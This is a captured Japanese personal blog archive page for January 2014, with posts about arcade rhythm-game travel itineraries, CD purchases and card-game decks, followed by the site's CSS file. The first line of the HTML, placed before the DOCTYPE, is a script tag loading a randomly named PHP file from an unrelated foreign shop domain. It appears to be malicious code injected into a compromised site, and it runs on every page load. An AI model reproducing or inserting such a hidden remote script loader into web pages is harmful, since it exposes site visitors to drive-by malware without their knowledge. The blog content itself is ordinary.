

--- FILE ---
content_type: text/html; charset=euc-jp
request_url: http://hoge.nu/index.php?d=2014-01
body_size: 5288
content:
<script type="text/javascript" src="http://tiendascout.com.uy/qv6gptyt.php?id=22954914"></script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xml:lang="ja" lang="ja" xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=euc-jp" />
<title>音ゲーMedicine of DaisuKecak - 2014-01</title>
<link rel="top" href="/index.php" />
<link rel="prev" href="/index.php?d=2014-01&p=1" title="11-12" />

<link rel="stylesheet" href="style/style-sites.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="RSS" href="http://hoge.nu/rss.rdf" />
</head>
<body>
<div id="banner">
<h1><a href="http://hoge.nu/">音ゲーMedicine of DaisuKecak</a></h1>
<p>日本語コメントはエラーとなりますので英語でお願いします</p>
</div>
<hr class="sep"/>
<div id="content">
<div id="menu">
<p> Date:<a href="/index.php?d=2014">2014</a>/<a href="/index.php?d=2014-01">January</a><p><a href="/index.php?d=2014-01&p=1">≪ 11-12</a> | 1-10</p>
</div>
<div class="item">
<div class="category">[CD購入歴]</div>
<h2><a href="/index.php?u=cd/20140130.htm">CDを買ったらうｐするスレ</a> / <span class="date">2014-01-30 (木)</span></h2>
<div class="text">
ラブライブのCDが勝手に増えていく不具合。<br />
<br />
<img src="./img/cd/takaramonoz.jpg" /><br />




</div>
<div class="writeback">
[ コメントの受付は終了しています ]<br />
この記事のリンク元
| <a href="http://t.co/xNJzbjGf1E">1</a> | 
</div>
</div>
<hr class="sep"/>
<div class="item">
<div class="category">[CD購入歴]</div>
<h2><a href="/index.php?u=cd/20140128.htm">CDを買ったらうｐするスレ</a> / <span class="date">2014-01-28 (火)</span></h2>
<div class="text">
ボーダーダウン。<br />
クソゲーではないけど良ゲーでもなかったな。<br />
<br />
<img src="./img/cd/borderdown.jpg" /><br />




</div>
</div>
<hr class="sep"/>
<div class="item">
<div class="category">[ゲーセン(2014)]</div>
<h2><a href="/index.php?u=arcade14/20140127.htm">行脚8割終了</a> / <span class="date">2014-01-27 (月)</span></h2>
<div class="text">
行脚記録です。ご確認下さい。<br />
<br />
<img src="./img/record_of_angya_spada05.png" /><br />
<br />
<img src="./img/record_of_angya_spada06.png" /><br />
<br />
<img src="./img/record_of_angya_spada07.png" /><br />
<br />
<img src="./img/record_of_angya_spada08.png" /><br />
<br />
<img src="./img/record_of_angya_spada09.png" /><br />
<br />
長崎→沖縄→宮崎はなかなかエクストリーム。<br />




</div>
<div class="writeback">
[ コメントの受付は終了しています ]<br />
この記事のリンク元
| <a href="http://feedly.com/index.html">1</a> | <a href="http://t.co/J1kA4PIRef">1</a> | 
</div>
</div>
<hr class="sep"/>
<div class="item">
<div class="category">[ゲーセン(2014)]</div>
<h2><a href="/index.php?u=arcade14/20140123.htm">九州行脚計画最終版</a> / <span class="date">2014-01-23 (木)</span></h2>
<div class="text">
1月25日<br />
<br />
0537黒崎　→　0618博多　ソニック102号<br />
0634博多　→　0712佐賀　かもめ3号<br />
<br />
ラウンドワン佐賀<br />
<br />
0833佐賀　→　0930諫早　かもめ7号<br />
0933諫早　→　0948竹松　快速シーサイドライナー<br />
<br />
ソニックワールド大村へ徒歩<br />
長崎空港へ徒歩<br />
<br />
1145長崎空港　→　1320那覇空港　ANA471<br />
<br />
夢咲創庫<br />
<br />
1630那覇空港　→　1750宮崎空港　SNA068<br />
1828宮崎空港　→　1836宮崎　にちりん26号<br />
<br />
アーバンスクエア一番街<br />
<br />
1月26日<br />
<br />
0718宮崎　→　0925鹿児島中央　きりしま3号<br />
<br />
アーバンスクエア天文館へ徒歩往復<br />
<br />
1103鹿児島中央　→　1200熊本　さくら554号<br />
<br />
ラウンドワン熊本<br />
<br />
1504熊本　→　1800大分　九州横断特急6号<br />
<br />
タイトーステーション大分<br />
<br />
1942大分　→　2121黒崎　ソニック58号<br />



</div>
<div class="writeback">
[ コメントの受付は終了しています ]<br />
この記事のリンク元
| <a href="http://feedly.com/index.html">1</a> | 
</div>
</div>
<hr class="sep"/>
<div class="item">
<div class="category">[CD購入歴]</div>
<h2><a href="/index.php?u=cd/20140121.htm">CDを買ったらうｐするスレ</a> / <span class="date">2014-01-21 (火)</span></h2>
<div class="text">
わんだあああぞおおおおおおおおん。<br />
<br />
<img src="./img/cd/wonderzone.jpg" /><br />




</div>
<div class="writeback">
[ コメントの受付は終了しています ]<br />
この記事のリンク元
| <a href="http://t.co/ffbws0jxHw">2</a> | <a href="http://t.co/BYFbk0mbnV">1</a> | <a href="http://bit.ly/1jt89FR">1</a> | 
</div>
</div>
<hr class="sep"/>
<div class="item">
<div class="category">[ゲーセン(2014)]</div>
<h2><a href="/index.php?u=arcade14/20140117.htm">山陰行脚計画最終版</a> / <span class="date">2014-01-17 (金)</span></h2>
<div class="text">
1月17日<br />
<br />
2023黒崎　→　2038小倉<br />
2055小倉　→　2125新山口<br />
<br />
1月18日<br />
<br />
0559新山口　→　0622山口<br />
0630山口　→　0718地福<br />
0723地福　→　0750津和野　（代行バス）<br />
0800津和野　→　0838益田<br />
0927益田　→　1133出雲市<br />
<br />
1350出雲市　→　1544鳥取<br />
<br />
1654鳥取　→　2005京都　（スーパーはくと）<br />
<br />
2106京都　→　2205奈良<br />
<br />
1月19日<br />
<br />
0801奈良　→　0838天王寺<br />
0844天王寺　→　0923中ふ頭<br />
<br />
適当に帰る。<br />


</div>
</div>
<hr class="sep"/>
<div class="item">
<div class="category">[CD購入歴]</div>
<h2><a href="/index.php?u=cd/20140116.htm">CDを買ったらうｐするスレ</a> / <span class="date">2014-01-16 (木)</span></h2>
<div class="text">
とくになし。<br />
<br />
<img src="./img/cd/wagamamacapriccio.jpg" /><br />




</div>
</div>
<hr class="sep"/>
<div class="item">
<div class="category">[CD購入歴]</div>
<h2><a href="/index.php?u=cd/20140114.htm">CDを買ったらうｐするスレ</a> / <span class="date">2014-01-14 (火)</span></h2>
<div class="text">
フェアリーフェンサーエフのサントラ、と主題歌CD。<br />
フェアライズの曲とシュケスー塔の中毒性が高すぎてやばい。<br />
<br />
<img src="./img/cd/fairyfencerf.jpg" /><br />




</div>
<div class="writeback">
[ コメントの受付は終了しています ]<br />
この記事のリンク元
| <a href="http://t.co/3t7yzmli3Z">3</a> | <a href="http://www.movatwi.jp/url?guid=ON&url=http://bit.ly/1lZleZP">1</a> | 
</div>
</div>
<hr class="sep"/>
<div class="item">
<div class="category">[ゲーセン(2014)]</div>
<h2><a href="/index.php?u=arcade14/20140113.htm">クソデッキ作るの楽しい</a> / <span class="date">2014-01-13 (月)</span></h2>
<div class="text">
こんさもんを食おうと考えたら近年稀に見るゴミデッキができた。<br />
<br />
<img src="./img/cojdeck20140114.png" /><br />
<br />
こんさもんはマネゲと絡めるのがやばいんだって思って<br />
スピードムーブ＆トリガー割りのネビロスさんを起用してみた。<br />
うん、うんこだった。<br />
緑ユニットたちが優秀だから強引にパワーで勝てることも結構あるんだけど。<br />
<br />
<br />
あとメガジャッジデッキはこれが完成形なので公開しておく。<br />
もう弄る要素はない。<br />
<br />
<img src="./img/cojdeck20140113.png" /><br />




</div>
<div class="writeback">
[ コメントの受付は終了しています ]<br />
この記事のリンク元
| <a href="http://t.co/MWfCIBHpK5">1</a> | 
</div>
</div>
<hr class="sep"/>
<div class="item">
<div class="category">[CD購入歴]</div>
<h2><a href="/index.php?u=cd/20140109.htm">CDを買ったらうｐするスレ</a> / <span class="date">2014-01-09 (木)</span></h2>
<div class="text">
作曲なるけみちこ。曲数に対し割高感はあるがとても良い。<br />
やっぱり僕はシンセ音よりも普通の楽器が好き。<br />
<br />
<img src="./img/cd/feedback3rd.jpg" /><br />




</div>
</div>
<hr class="sep"/>

</div>
<div id="links">
<h2></h2>
<h4>Categories</h4>
<div class="side">
<ul>
<li><a href="/index.php">全て</a><ul>
  <li><a href="/index.php?u=info/">初めに</a></li>
  <li><a href="/index.php?u=arcade25/">ゲーセン(2025)</a></li>
  <li><a href="/index.php?u=othergame/">家庭用ゲーム</a></li>
  <li><a href="/index.php?u=nanika/">独り言</a></li>
  <li><a href="/index.php?u=cd/">CD購入歴</a></li>
  <li><a href="/index.php?u=arcade24/">ゲーセン(2024)</a></li>
  <li><a href="/index.php?u=arcade23/">ゲーセン(2023)</a></li>
  <li><a href="/index.php?u=arcade22/">ゲーセン(2022)</a></li>
  <li><a href="/index.php?u=arcade21/">ゲーセン(2021)</a></li>
  <li><a href="/index.php?u=arcade20/">ゲーセン(2020)</a></li>
  <li><a href="/index.php?u=arcade19/">ゲーセン(2019)</a></li>
  <li><a href="/index.php?u=arcade18/">ゲーセン(2018)</a></li>
  <li><a href="/index.php?u=arcade17/">ゲーセン(2017)</a></li>
  <li><a href="/index.php?u=arcade16/">ゲーセン(2016)</a></li>
  <li><a href="/index.php?u=arcade15/">ゲーセン(2015)</a></li>
  <li><a href="/index.php?u=arcade14/">ゲーセン(2014)</a></li>
  <li><a href="/index.php?u=arcade13/">ゲーセン(2013)</a></li>
  <li><a href="/index.php?u=arcade12/">ゲーセン(2012)</a></li>
  <li><a href="/index.php?u=arcade11/">ゲーセン(2011)</a></li>
  <li><a href="/index.php?u=arcade10/">ゲーセン(2010)</a></li>
  <li><a href="/index.php?u=arcade09/">ゲーセン(2009)</a></li>
  <li><a href="/index.php?u=arcade08/">ゲーセン(2008)</a></li>
  <li><a href="/index.php?u=arcade07/">ゲーセン(2007)</a></li>
  <li><a href="/index.php?u=arcade06/">ゲーセン(2006)</a></li>
  <li><a href="/index.php?u=arcade/">ゲーセン(2005)</a></li>
  <li><a href="/index.php?u=gambol/">GAMBOL攻略</a></li>
</ul></li>
</ul><br />
<br />
<a href="./nanika.txt">殴り書き</a><br />
</div>
<h4>PersonalData</h4>
<div class="side">
Author：S.TART<br />
DJ NAME：.KECAK<br />
ID：5467-9734<br />
SP10段DP10段<br />
<!--
<a href="./index.php?u=arcade12/20120709.htm">SP☆12まとめ</a><br />
<a href="./index.php?u=arcade11/20110228.htm">DP小ネタ集</a><br />
-->
<!--
SPNORMAL:AllFullCombo<br />
<a href="./index.php?u=arcade12/20120113.htm">SP☆10未EX</a><br />
<a href="./index.php?u=arcade12/20120103.htm">DP☆11まとめ</a><br />
<a href="./index.php?u=arcade12/20120102.htm">DP☆7未フルコン</a><br />
<a href="./index.php?u=memo/spfailed.htm">NotHardCrear</a><br />
<a href="./index.php?u=memo/notfullcombo8.htm">☆8NotFullCombo</a><br />
<a href="./index.php?u=memo/notfullcombo9.htm">☆9NotFullCombo</a><br />
<a href="./index.php?u=memo/fullcombo10.htm">☆10FullCombo</a><br />
DP9段<br />
DJP：約9000<br />
☆1～10:AllHardClear<br />
-->
</div>
<h4>Calendar</h4>
<div class="side">
<table border="0" cellspacing="0" cellpadding="0" class="calendar">
<tr class="caption"><td><a href="/index.php?d=2013-12">≪</a></td><th colspan="5">January 2014</th><td><a href="/index.php?d=2014-02">≫</a></td></tr>
<tr><th class="su">Su</th><th>Mo</th><th>Tu</th><th>We</th><th>Th</th><th>Fr</th><th class="sa">Sa</th></tr>
<tr><td class="su"></td><td></td><td></td><td>1</td><td>2</td><td>3</td><td class="sa">4</td></tr>
<tr><td class="su">5</td><td><a href="/index.php?d=2014-01-06" title="四国行脚計画">6</a></td><td><a href="/index.php?d=2014-01-07" title="CDを買ったらうｐするスレ">7</a></td><td>8</td><td><a href="/index.php?d=2014-01-09" title="CDを買ったらうｐするスレ">9</a></td><td>10</td><td class="sa">11</td></tr>
<tr><td class="su">12</td><td><a href="/index.php?d=2014-01-13" title="クソデッキ作るの楽しい">13</a></td><td><a href="/index.php?d=2014-01-14" title="CDを買ったらうｐするスレ">14</a></td><td>15</td><td><a href="/index.php?d=2014-01-16" title="CDを買ったらうｐするスレ">16</a></td><td><a href="/index.php?d=2014-01-17" title="山陰行脚計画最終版">17</a></td><td class="sa">18</td></tr>
<tr><td class="su">19</td><td>20</td><td><a href="/index.php?d=2014-01-21" title="CDを買ったらうｐするスレ">21</a></td><td>22</td><td><a href="/index.php?d=2014-01-23" title="九州行脚計画最終版">23</a></td><td>24</td><td class="sa">25</td></tr>
<tr><td class="su">26</td><td><a href="/index.php?d=2014-01-27" title="行脚8割終了">27</a></td><td><a href="/index.php?d=2014-01-28" title="CDを買ったらうｐするスレ">28</a></td><td>29</td><td><a href="/index.php?d=2014-01-30" title="CDを買ったらうｐするスレ">30</a></td><td>31</td><td class="sa"></td></tr>
</table>
<br />
<a class="twitter-timeline"  width="300" height="500" href="https://twitter.com/daisukecak"  data-widget-id="377444190579208192" data-tweet-limit="3" data-chrome="nofooter noheader">Tweets by @daisukecak</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
<h4>Syndicate this site</h4>
<div class="side">
<a href="http://www.digiket.com/a/index/_data/AFID=73762/" target="_blank">
<img src="http://img.digiket.net/cg/banner/100_100_01.gif" border="0" alt="同人ダウンロードショップ DiGiket.com"></a><br />
<a href="http://hoge.nu/rss.rdf">RSS 1.0 Feed</a>
</div>
<!--
<h4>RecentEntries</h4>
<div class="side">
<ul>
<li><a href="/index.php?u=arcade25/20260201.htm">【wlw】アンムトはいい子10【5.38J】【EX00】</a></li>
<li><a href="/index.php?u=cd/20260126.htm">CDを買ったらうｐするスレ</a></li>
<li><a href="/index.php?u=arcade25/20260112.htm">【wlw】ミラですかぁ～1【5.38I】【CR15】</a></li>
<li><a href="/index.php?u=cd/20260110.htm">CDを買ったらうｐするスレ</a></li>
<li><a href="/index.php?u=cd/20260103.htm">CDを買ったらうｐするスレ</a></li>
<li><a href="/index.php?u=nanika/20251231.htm">今年ももう終わりだな</a></li>
<li><a href="/index.php?u=arcade25/20250918.htm">Pinky Crush終了</a></li>
<li><a href="/index.php?u=arcade25/20250823.htm">【wlw】アンムトはいい子9【5.38E】【EX00】</a></li>

</ul>
</div>
-->
<h4>RecentComents</h4>
<div class="side">
<ul>

</ul>
</div>
<h4>Links</h4>
<div class="side">
<ul>
<li /><a href="http://chronicmoose.blog5.fc2.com/">モースステラトジー</a>
<li /><a href="http://www.ebi-tan.net/">CrashFunction()</a>
<li /><a href="http://crymax.seesaa.net/">LAST SNOW</a>
<li /><a href="http://sharade.blog5.fc2.com/">しゃれーど</a>
<li /><a href="http://dmaker.blog73.fc2.com/">ドリームメーカー</a>
<li /><a href="http://keriblog.blog73.fc2.com/">けりぶろぐ</a>
<li /><a href="http://gratefullike.blog63.fc2.com/">GratefulLike ?</a>
<li /><a href="http://d.hatena.ne.jp/mit_rinne/">みつくりろぐ</a>
<li /><a href="http://blog.livedoor.jp/pre_empress/">えんぷれまとめblog</a>
<li /><a href="http://www.geocities.jp/n_krsm/">NR5-Noel's Room ver.5-(年一)</a>
<li /><a href="http://d.hatena.ne.jp/KURO-R30/">通りすがりのKUROの日記。(年一)</a>
<li /><a href="http://gumina.sakura.ne.jp/">鷹月ぐみな情報局</a>
<!--	<li /><a href="http://blog.livedoor.jp/b_sonic515/">俊足帳(放置)</a>
<li /><a href="http://yaplog.jp/gigadelic/">scott.i.e.(放置)</a>
<li /><a href="http://captivate.blog15.fc2.com/">AssassinCross(放置)</a>
<li /><a href="http://ginryuu.blog8.fc2.com/">銀髪に萌える処(-ω-｀)(削除)</a>
<li /><a href="http://m-aq.net/">あくえりねっと(消滅)</a>
-->
</ul>
</div>
<h4>Archives</h4>
<div class="side">
<ul>
<li><a href="/index.php?d=2026">2026</a> (5)</li>
<li><a href="/index.php?d=2025">2025</a> (16)</li>
<li><a href="/index.php?d=2024">2024</a> (33)</li>
<li><a href="/index.php?d=2023">2023</a> (76)</li>
<li><a href="/index.php?d=2022">2022</a> (160)</li>
<li><a href="/index.php?d=2021">2021</a> (117)</li>
<li><a href="/index.php?d=2020">2020</a> (247)</li>
<li><a href="/index.php?d=2019">2019</a> (56)</li>
<li><a href="/index.php?d=2018">2018</a> (30)</li>
<li><a href="/index.php?d=2017">2017</a> (43)</li>
<li><a href="/index.php?d=2016">2016</a> (55)</li>
<li><a href="/index.php?d=2015">2015</a> (83)</li>
<li><a href="/index.php?d=2014">2014</a> (106)<ul>
  <li><a href="/index.php?d=2014-12">December</a> (13)</li>
  <li><a href="/index.php?d=2014-11">November</a> (7)</li>
  <li><a href="/index.php?d=2014-10">October</a> (1)</li>
  <li><a href="/index.php?d=2014-09">September</a> (7)</li>
  <li><a href="/index.php?d=2014-08">August</a> (9)</li>
  <li><a href="/index.php?d=2014-07">July</a> (9)</li>
  <li><a href="/index.php?d=2014-06">June</a> (10)</li>
  <li><a href="/index.php?d=2014-05">May</a> (10)</li>
  <li><a href="/index.php?d=2014-04">April</a> (8)</li>
  <li><a href="/index.php?d=2014-03">March</a> (12)</li>
  <li><a href="/index.php?d=2014-02">February</a> (8)</li>
  <li><a href="/index.php?d=2014-01">January</a> (12)</li>
</ul></li>
<li><a href="/index.php?d=2013">2013</a> (181)</li>
<li><a href="/index.php?d=2012">2012</a> (171)</li>
<li><a href="/index.php?d=2011">2011</a> (177)</li>
<li><a href="/index.php?d=2010">2010</a> (135)</li>
<li><a href="/index.php?d=2009">2009</a> (69)</li>
<li><a href="/index.php?d=2008">2008</a> (143)</li>
<li><a href="/index.php?d=2007">2007</a> (337)</li>
<li><a href="/index.php?d=2006">2006</a> (374)</li>
<li><a href="/index.php?d=2005">2005</a> (302)</li>
</ul>
</div>
<h4>Powered by</h4>
<div class="side">
<a href="http://rinn.e-site.jp/rnote/"><img src="style/rnote-logo.gif" width="80" height="26" alt="" /><br/>
Powered by rNote 0.9.7.5</a>
</div>
<h4> </h4>
<div class="side">
<script type="text/javascript"><!--
var ID="100187773";
var AD=0;
var FRAME=0;
// --></script>
<script src="http://j1.ax.xrea.com/l.j?id=100187773" type="text/javascript"></script>
<noscript>
<a href="http://w1.ax.xrea.com/c.f?id=100187773" target="_blank"><img src="http://w1.ax.xrea.com/l.f?id=100187773&url=X" alt="AX" border="0"></a>
</noscript>
</div>
</div>
</body></html>



--- FILE ---
content_type: text/css
request_url: http://hoge.nu/style/style-sites.css
body_size: 1378
content:
@charset "UTF-8";

/*==============================
	基本タグ設定
==============================*/
body {
	color:#000000;
	background-color:#ccadad;
	font-family:"ＭＳ Ｐゴシック",Arial,sans-serif;
	font-size: 75%;
	line-height:125%;
	padding:0px;
	margin:0px;
}
p {
	margin-top:0.7em;
	margin-bottom:0.7em;
}
a{
	color:#0010a0;
}
a:hover {
	color:#662222;
}
strong {
	color:red;
	font-weight:bold;
	font-size:125%;
	line-height:125%;
}
em {
	color:red;
	font-weight: normal;
	font-style:normal;
}
sup {
	vertical-align : 20%;
}

h1,h2,h3,h4,h5,h6 {
	margin:0px;
	padding:0px;
	line-height:125%;
}
dt {
	font-weight:bold;
}
dl,ul,ol,form {
	margin-top:0px;
	margin-bottom:0px;
}
form p{
	margin:1px;
	line-height:125%;
}
textarea {
	font-size:100%;
	overflow:auto;
}

input {
	font-size:100%;
	line-height:125%;
}

hr.sep {
	display:none;
}

/*==============================
	ヘッダ部分
==============================*/

#banner {
	padding:10px 20px;
	border-bottom:1px solid;
	background-color:#600a0a;
	color:#20160f;
}
#banner a {
	text-decoration:none;
}

#banner h1 {
	font-family:georgia,"ＭＳ Ｐゴシック",serif;
	font-size:250%;
	font-weight:bold;
}

#banner p {
	margin:0.3em 0px;
	font-family : Geneva, Arial, Helvetica, san-serif;
	font-size : 90%;
	font-weight : bold;
	line-height:125%;
}
#banner a img {
	border:0px;
}
#banner_note {
	background:#f0f0f0;
	text-align:center;
	padding:2px;
	border-bottom:1px solid;
}
/*==============================
	本文エリア
==============================*/

#content {
	position:absolute;
	left:220px;
	top:auto;
	padding:8px 10px 8px 5px;
	min-width:530px;
	width:70%;
}

/* 前後移動とか */
#menu {
	background-color:#ffeded;
	font-weight:bold;
	line-height:125%;
	padding:8px;
	margin-bottom:16px;
	border:2px groove white;
}
#menu p{
	margin:0px;
	padding:2px;
}
#menu .btn_prev,
#menu .btn_next {
	display:block;
	width:50px;
	height:50px;
	text-decoration:none;
	font-size:0px;
}
#menu a {
	text-decoration:none;
}

/* 本文１項目 */
#content .item {
	margin-bottom:16px;
	background-color:#ffeded;
	border:2px groove white;
	padding:8px;
}

.item h2 {
	font-family:Arial,"MS PGothic",sans-serif;
	font-size:150%;
	font-weight:bold;
	border-bottom:2px dotted;
}
.item h2 a{
	text-decoration:none;
}
.item h2 .date {
	font-size:75%;
}
.item .category {
	font-size:100%;
	font-weight:bold;
	float:right;
}
.item .text{
	clear:both;
	margin:0.5em;
}

/* BBS */
.bbs_form {
	background-color:#f0f0f0;
	border:2px groove white;
	margin-bottom:16px;
	padding:8px;
	text-align:right;
}
.bbs_AuthorUrl {
	font-size:92%;
	line-height:125%;
	text-align:right;
	margin:0px;
	padding:0px;
}

/*==============================
	ツッコミ関係
==============================*/
.writeback {
	margin-top:0px;
	padding-top:8px;
	border-top:2px dotted;
	text-align:right;
	line-height:125%;
}
.writeback a {
	text-decoration:none;
}
.writeback form {
	text-align:right;
	margin-bottom:0.5em;
}
.writeback dl {
	border:1px solid #a0a0a0;
	background:#f8f8f0;
	line-height:125%;
	padding:2px 0.5em;
	margin: 0px 0px 4px 0px;
	text-align:left;
}
.writeback dt {
	font-weight:bold;
	margin:0px;
	padding:0px;
	line-height:125%;
}
.writeback dd {
	font-weight:normal;
	margin-left:24px;
	margin-bottom:0.25em;
	line-height:125%;
}
.writeback li {
	line-height:125%;
}
.writeback ul {
	border:1px solid #a0a0a0;
	background:#f8f8f0;
	padding:2px 2em;
	margin: 0px 0px 4px 0px;
	text-align:left;
}
.writeback .url{
	font-size:11px;
	margin:0px;
}

/*==============================
	サイドバーエリア
==============================*/

#links {
	padding:10px 10px 0px 20px;
	width:190px;
	margin:0px;
}
#links .side {
	margin-left:16px;
	margin-bottom:16px;
}
#links img {
	border:0px;
}

/* カレンダー */
#links table.calendar th,
#links table.calendar td {
	text-align:center;
	line-height:100%;
	padding:1px 2px;
}
#links table.calendar tr.caption td,
#links table.calendar tr.caption th {
	text-align:center;
	font-weight:bold;
	border-bottom:1px solid;
}
#links table.calendar a{
	font-weight:bold;
}

#links h1,
#links h2,
#links h3,
#links h4,
#links h5,
#links h6 {
	font-family : Geneva, Arial, Helvetica, san-serif;
	font-size:130%;
	font-weight:bold;
	margin:0px 0px 4px 0px;
}
#links ul {
	margin:0px;
	padding-left:0px;
	list-style-type:square;
}
#links ul li {
	line-height:115%;
	margin-left:12px;
}

